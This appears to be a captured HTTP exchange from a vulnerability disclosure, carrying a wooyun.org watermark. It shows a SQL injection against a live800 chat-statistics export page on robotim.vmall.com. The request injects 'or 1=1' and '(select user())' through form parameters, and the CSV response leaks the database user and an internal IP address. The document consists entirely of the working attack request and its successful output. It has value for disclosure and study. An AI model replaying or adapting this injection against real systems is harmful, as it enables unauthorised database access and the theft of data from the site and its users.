 Request
Raw Params Headers Hex
POST /live800/sta/export/chatHoursSta.jsp HTTP/1.1
Host: robotim.vmall.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
export=csv&vn=dataAnalyseAdapter_close_reason&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId=1
or 1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Feb 2016 15:39:43 GMT
Content-Type: text/csv;charset=GBK
Connection: keep-alive
Set-Cookie: JSESSIONID=0560AE4A2213422ED7106128191D0276; Path=/live800
Content-disposition: attachment; filename=chatHoursSta.jsp.csv
Content-Language: zh-CN
Content-Length: 112
时段,对话量,所占比例,
"live800@10.159.145.252","12852","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org